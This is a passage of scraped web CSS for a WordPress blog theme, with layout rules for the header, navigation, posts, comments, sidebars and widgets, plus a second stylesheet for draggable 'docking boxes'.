	position: absolute;
	top: 40px;
	left: 25px;
	color: #FFFFFF;
	margin: 0px;
	padding: 0px;
	font: normal 30px/100% "Trebuchet MS", Arial, sans-serif;
}
h1 a, h1 a:visited {
	color: #FFFFFF;
	text-decoration: none;
}
h1 a:hover {
	color: #000000;
	text-decoration: none;
}
.description {
	position: absolute;
	top: 77px;
	left: 25px;
	color: #000000;
	font: 12px Arial, Helvetica, sans-serif;
}
/* search form */
#searchform {
	position: absolute;
	top: 0px;
	right: 0px;
	background: url(images/searchform-bg.png) no-repeat right bottom;
	height: 37px;
	width: 210px;
}
#searchform #s{
	background: #ffffff url(images/form-field-bg.gif) no-repeat ;
	height: 17px;
	width: 148px;
	margin: 6px 5px 0px 10px;
	padding: 3px 7px 2px 5px;
	color: #999999;
	border: none;
}
#searchform #searchsubmit { 
	background: url(images/search-btn.png) no-repeat left top;
	height: 24px;
	width: 24px;
	border: none;
	text-indent: -999%;
	line-height: 1px;
	margin-top: 6px;
}

/* ------------------------------------- main content area  */
#left-col {
	width: 100%;
	float: left;
	margin-top: 11px;
}
/* main menu */
#nav-left{
	background: url(images/content-top-bg-left.png) no-repeat left top;
	height: 26px;
}
#nav-right{
	background: url(images/content-top-bg-right.png) no-repeat right top;
	height: 26px;
	margin-left: 25px;
}
#nav {
	background: url(images/content-top-bg-center.png) repeat-x left top;
	height: 26px;
	clear: both;
	margin-right: 11px;
}
#nav ul{
	list-style: none;
	margin: 0;
	padding: 0;
	font: bold 12px/100% Arial, Helvetica, sans-serif;
}
#nav ul li{
	margin: 0px 1px 0px 0px;
	padding: 0px;
	float: left;
	background: none;
}
#nav ul li a{
	padding: 5px 7px 6px 7px;
	text-decoration: none;
	color: #000000;
	display: block;
}
#nav li a:visited{
	text-decoration: none;
	color: #000000;
}
#nav li a:hover, #nav .current_page_item a, #nav .current_page_item a:visited{
	text-decoration: none;
	background: #2e91c6 url(images/nav-item-hover.gif) repeat-x;
	color: #ffffff;
}
/* sub menu */
#subnav {
	background: #ecebeb;

}
#subnav ul {
	margin: 0px;
	padding: 3px 5px 5px 5px;
	list-style: none;
	font: 11px/100% Arial, Helvetica, sans-serif;
}
#subnav li {
	border-right: 1px solid #D8D8D8;
	padding: 0px 7px;
	margin: 0 0 5px;
	display:inline;
	line-height: 18px;
	background: none;
}
#subnav li a, #subnav li a:visited, #subnav .page_item {
	text-decoration: none;
	color: #333333;
}
#subnav .current_page_item a, #subnav .current_page_item a:visited {
	color: #3b9acc;
}
#subnav li a:hover {
	text-decoration: none;
	color: #3b9acc;
}
/* layout */
#layout{
	width: 100%;
	border-collapse: collapse;
}
#layout tr td{
	vertical-align: top;
}
#layout tr td.sidebars{
	width: 210px;
}

/* content */
#content-padding{
	padding: 0 25px 25px 25px;
	background-color: #fff;	
}
#content {
	padding: 25px 25px 15px 25px;
	padding: 0;
	width: 100%;
	background: #ffffff;
	clear: both;
	overflow: hidden;
}
#post-head{
	width: 100%; 
	border-collapse: collapse;
}
#post-head tr td#head-date{
	width: 50px;
}
.post {
	padding: 0px;
	clear: both;
	overflow: hidden;
	margin-top: 20px;
}
.post .date {
	height: 50px;
	width: 45px;
	background: url(images/calendar.gif) no-repeat;
	font: normal 22px Arial, Helvetica, sans-serif;
	color: #666666;
	text-align: center;
	padding: 0px 2px 0 0;
	line-height: 100%;
	float: left;
}
.post .date span {
	height: 16px;
	display: block;
	font: normal 11px Arial, Helvetica, sans-serif;
	color: #ffffff;
	text-align: center;
	padding-top: 5px;
}
.post .title {
	float: left;
	margin-left: 10px;
	width: 100%;
}
.postdata {
	font-size: 90%;
	color: #999999;
}
.postdata a, .postdata a:visited {
	color: #999999;
	text-decoration: none;
}
.postdata a:hover {
	color: #44a1d0;
	text-decoration: none;
}
.postdata .category{
	background: url(images/mini-category.gif) no-repeat;
	padding-left: 18px;
	float: left;
}
.postdata .comments{
	background: url(images/mini-comment.gif) no-repeat;
	padding-left: 18px;
	float: right;
}
.mini-add-comment {
	background: url(images/mini-down-arrow.gif) no-repeat left center;
	padding-left: 12px;
	margin-right: 12px;
	float: right;
}
.entry {
	padding: 10px 0px 5px;
	clear: both;
}
.entry p.submeta{
	font-size: 11px;
}


/* post title */
h2 {
	color: #333333;
	margin: 3px 0 2px;
	padding-bottom: 4px;
	font: normal 150%/100% "Lucida Grande", Arial, sans-serif;
	border-bottom: dotted 1px #CCCCCC;
}
h2 a, h2 a:visited {
	color: #333333;
	text-decoration: none;
}
h2 a:hover {
	color: #44a1d0;
	text-decoration: none;
}
h3 {
	color: #666666;
	margin: 5px 0px 5px;
	font: bold 110%/110% "Lucida Grande", Arial, sans-serif;
}

/* next & previous page navigation */
.page-nav-left{
	background: url(images/navigation-bg-left.gif) no-repeat left top;
	height: 21px;
}
.page-nav-right{
	background: url(images/navigation-bg-right.gif) no-repeat right top;
	height: 21px;
	margin-left: 10px;
}
.page-nav {
	clear: both;
	background: url(images/navigation-bg-center.gif) repeat-x left top;
	height: 21px;
	margin-right: 10px;
}
.page-nav a, .page-nav a:visited {
	color: #ffffff;
	text-decoration: none;
}
.page-nav a:hover {
	color: #000000;
	text-decoration: none;
}
.previous-entries a {
	float: left;
	padding-left: 10px;
	margin-left: 10px;
	background: url(images/navigation-left.gif) no-repeat left center;
}
.next-entries a {
	float: right;
	padding-right: 10px;
	margin-right: 10px;
	background: url(images/navigation-right.gif) no-repeat right center;
}

/* next & previous post navigation */
.post-nav {
	clear: both;
	padding-bottom: 35px;
	margin-top: 15px;
	font-size: 95%;
}
.post-nav a, .post-nav a:visited {
	color: #999999;
	text-decoration: none;
}
.post-nav a:hover {
	color: #000000;
	text-decoration: none;
}
.post-nav .previous a {
	float: left;
	padding-left: 20px;
	background: url(images/post-nav-previous.gif) no-repeat left center;
}
.post-nav .next a {
	float: right;
	padding-right: 20px;
	text-align: right;
	background: url(images/post-nav-next.gif) no-repeat right center;
}

/* ------------------------------------- comment area  */
h3#comments {
	background: url(images/comments.gif) no-repeat;
	padding-left: 22px;
	font: normal 140%/120% Arial, Helvetica, sans-serif;
	clear: both;
}
h3#respond {
	background: url(images/respond.gif) no-repeat;
	padding-left: 22px;
	font: normal 140%/120% Arial, Helvetica, sans-serif;
	margin: 20px 0px 0px;
	clear: both;
}
/* commentform */
#commentform {
	margin-top: 10px;
}
#commentform label {
	font-weight: bold;
	color:#666;
	font-size: 100%;
	padding-left: 5px;
}
#commentform small {
	color: #999999;
	font-size: 90%;
}
#commentform input {
	font: 110% Arial, Helvetica, sans-serif;
	width: 220px;
	padding: 5px 3px 3px 7px;
	background: url(images/form-field-bg.gif) no-repeat;
	border-top: 1px solid #e6e6e6;
	border-right: 1px solid #E2E2E2;
	border-bottom: 1px solid #E2E2E2;
	border-left: 1px solid #e6e6e6;
}
#commentform textarea {
	font: 110% Arial, Helvetica, sans-serif;
	width: 480px;
	height: 140px;
	background:url(images/form-field-bg.gif) no-repeat;
	border: solid 1px #e6e6e6;
	padding: 5px 3px 3px 7px;
}
#commentform #submit {
	font: 12px/100% Arial, Helvetica, sans-serif;
	color: #000000;
	background: url(images/submit-btn.gif) no-repeat top left;
	border: none;
	width: 135px;
	height: 25px;
	padding-bottom: 6px;
	margin-left: 355px;
}
#commentform #submit:hover {
	background: url(images/submit-btn.gif) no-repeat bottom left;
}
#commentform textarea:focus, #commentform input[type="text"]:focus {
	border: solid 1px #3b9acc;
}

/* comment list */
.commentlist {
	margin: 10px 0px;
	line-height: 130%;
	list-style-type:none;
	padding:0;
}
.commentlist li{
	padding: 10px;
}
.commentlist .alt {
	background: #F4F4F4;
}
.commentlist cite {
	font-weight: bold;
	font-style: normal;
	font-size: 110%;
	color: #669900;
}
.commentlist cite a, .commentlist cite a:visited {
	color: #669900;
}
.commentlist small {
	margin-bottom: 5px;
	display: block;
	font-size: 87%;
}
.commentlist small a, .commentlist small a:visited{
	color: #999999;
}

/* ------------------------------------- footer area  */
#footer-left{
	background: url(images/content-bottom-bg-left.png) no-repeat left top;
	
}
#footer-right{
	background: url(images/content-bottom-bg-right.png) no-repeat right top;
	margin-left: 10px;
}
#footer {
	background: url(images/content-bottom-bg-center.png) repeat-x left top;
	padding: 15px 0px 0px 10px;
	font-size: 87%;
	color: #282828;
	line-height: 15px;
	clear:  both;
	margin-right: 10px;
}
#footer a, #footer a:visited {
	text-decoration: none;
	color: #000000;
}
#footer a:hover {
	text-decoration: underline;
}

/* ------------------------------------- sidebar area  */
/* sidebar */
#sidebar-right{
	float:right;
	margin-left: 10px;
}
#sidebar-left {
	float: left;
	margin-right: 10px;
}
#sidebar-right,
#sidebar-left {
	width: 210px;
	color: #666666;
	line-height: 160%;	
}
#sidebar-right p, 
#sidebar-left p  {
	margin: 0px 0px 15px;
}
#sidebar-right h3, 
#sidebar-left h3 {
	font: bold 12px/100% Arial, Helvetica, sans-serif;
	color: #666666;
}
#sidebar-right h3 a, #sidebar-right h3 a:visited, 
#sidebar-left h3 a, #sidebar-left h3 a:visited {
	color: #666666;
}
#sidebar-right h3 img, 
#sidebar-left h3 img  {
	vertical-align: middle;
}
#sidebar-right a, #sidebar-right a:visited, 
#sidebar-left a, #sidebar-left a:visited  {
	color: #000000;
	text-decoration:none;
}
#sidebar-right a:hover, #sidebar-right a:focus, #sidebar-right a:active, 
#sidebar-left a:hover, #sidebar-left a:focus, #sidebar-left a:active  {
	text-decoration:underline;
}
#sidebar-right ul, 
#sidebar-left ul {
	list-style: none;
	margin: 0 ;
	padding: 0 ;
}
#sidebar-right ul li, 
#sidebar-left ul li {
	background: url(images/bullet-orange.gif) no-repeat;
	padding-left: 18px ;
}
#sidebar-right ul li ul li, 
#sidebar-left ul li ul li {
	background: url(images/bullet-grey.gif) no-repeat;
	padding-left: 12px ;
}

/* ------------------------------------- widget styles  */
/* archives widget */
#archives ul li {
	background: url(images/mini-archive.gif) no-repeat;
}
/* recent comments widget */
#recent-comments ul li {
	background: url(images/mini-comment.gif) no-repeat;
}
/* category widget */
#categories ul li,
#categories-1 ul li,
#categories-2 ul li,
#categories-3 ul li,
#categories-4 ul li,
#categories-5 ul li,
#categories-6 ul li,
#categories-7 ul li,
#categories-8 ul li,
#categories-9 ul li {
	background: url(images/mini-category.gif) no-repeat;
}
/* recent posts widget */
#recent-posts ul li {
	background: url(images/mini-page.gif) no-repeat;
}
/* links widget */
#links ul li {
	background: url(images/mini-blogroll.gif) no-repeat;
}
/* meta */
#meta .site_admin {
	background: url(images/cog.gif) no-repeat;
}
#meta .rss {
	background: url(images/mini-rss.gif) no-repeat;
}
#meta .login {
	background: url(images/mini-user.gif) no-repeat;
}
#meta .check {
	background: url(images/mini-check.gif) no-repeat;
}
#meta .wordpress {
	background: url(images/mini-wp.gif) no-repeat;
}
/* calendar */
#calendar table {
	margin: 0px auto;
}
#calendar td {
	padding: 0px 4px;
}

/* alignments */
.center {
	text-align: center;
}
img.center, img[align="center"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.left {
	float: left;
}
img.left, img[align="left"] {
	float:left;
	margin: 2px 10px 5px 0px;
}
.right {
	float: right;
}
img.right, img[align="right"] {
	float:right;
	margin: 2px 0px 5px 10px;
}
.alignleft{
	float:left;
	margin: 2px 10px 5px 0px;
}
.alignright{
	float:right;
	margin: 2px 0px 5px 10px;
}
.clear {
	clear:both;
}
hr.clear {
	clear:both;
	visibility: hidden;
	margin: 0px;
	padding: 0px;
}
.hidden {
	clear: both;
	visibility: hidden;
}

/* MangoOrange.com footer (must be included, but can be modified) */
div#footer span.mangoorange{
	color: #fff;
	}
	
div#footer span.mangoorange a, 
div#footer span.mangoorange a:visited{
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	}
	
div#footer span.mangoorange a:hover{
	text-decoration: underline;
	}	

/* Gravatars CSS */
.gravatars{
	float: right;
	margin: 3px 0 15px 10px;
	border: 1px solid #333;
}

--- FILE ---
content_type: text/css
request_url: https://themewp.com/wp-content/themes/i3theme-1-8-classic/dbx.css
body_size: 730
content:
/****************************************************************
  Docking Boxes core CSS: YOU MUST NOT CHANGE OR OVERRIDE THESE 
*****************************************************************/
.dbx-clone {
	position:absolute;
	visibility:hidden;
	}
.dbx-clone, .dbx-clone .dbx-handle-cursor {
	cursor:move !important;
	}
.dbx-dummy {
	display:block;
	width:0;
	height:0;
	overflow:hidden;
	}
.dbx-group, .dbx-box, .dbx-handle {
	position:relative;
	display:block;
	}
/****************************************************************
  avoid padding, margins or borders on dbx-box, 
  to reduce visual discrepancies between it and the clone.  
  overall, dbx-box is best left as visually unstyled as possible 
*****************************************************************/
.dbx-box {
	margin:0;
	padding:0;
	border:none;
	clear: both;
	}
/****************************************************************
  otherwise, do what you like :) 
*****************************************************************/
/* group container(s) */
.dbx-group {
	width:210px;
	padding:0 0px 10px;
}
* html .dbx-group {
	width: 210px;
	padding-bottom:0;
}

/* handles */
.dbx-handle {
	position:relative;
	margin:0;
	padding: 16px 24px 7px 10px;
	background:url(images/sidep-handle.png) no-repeat 0 0; 
}
* html .dbx-handle { 
	width: 176px; 
}
/* handle cursors are in a class of their own
   so they only get applied if the script is supported */
.dbx-handle-cursor {
	cursor:move;
}

/* toggle images */
a.dbx-toggle, a.dbx-toggle:visited {
	display:block;
	width:20px;
	height:20px;
	overflow:hidden;
	background:url(images/sidep-toggle.png) no-repeat;
	position:absolute;
	top:12px;
	right:3px;
	text-indent:-50px;
	text-decoration:none;
}
a.dbx-toggle-open, a.dbx-toggle-open:visited {
	background-position:0 0;
}
a.dbx-toggle-closed, a.dbx-toggle-closed:visited {
	background-position:0 -20px;
}
a.dbx-toggle-hilite-open, a.dbx-toggle-hilite-open:visited {
	background-position:-20px 0;
}
a.dbx-toggle-hilite-closed, a.dbx-toggle-hilite-closed:visited {
	background-position:-20px -20px;
}

/* keyboard navigation tooltip */
.dbx-tooltip {
	display:block;
	position:absolute;
	margin:36px 0 0 125px;
	width:185px;
	border:1px solid #000;
	background:#ffd;
	color:#000;
	font:normal normal normal 0.85em tahoma, arial, sans-serif;
	padding:2px 4px 3px 5px;
	text-align:left;
}
* html .dbx-tooltip { width:210px; }

/* use CSS2 system colors in CSS2 browsers 
   but not safari, which doesn't support them */
*[class="dbx-tooltip"]:lang(en) {
	border-color:InfoText;
	background:InfoBackground;
	color:InfoText;
	font:small-caption;
	font-weight:normal;
	}
/* inner content area */	
.dbx-content {
	margin: 0;
	padding:5px 10px 9px 10px;
	background: url(images/sidep-bottom.png) no-repeat 0 100%;
	overflow: hidden;
}
.dbx-content div{
	overflow: hidden;
	height: 100%;
	width: 100%;
}
/* toggle state of inner content area */
.dbx-box-closed .dbx-content {
	display:block;
	height:4px;
	padding:0;
	overflow:hidden;
}
.dbx-box-closed .dbx-content * {
	display:none;
	overflow: hidden;
}

/* additional clone styles */
.dbx-clone {
	opacity:0.8;
	-moz-opacity:0.8;
	-khtml-opacity:0.8;
	filter:alpha(opacity=80);
}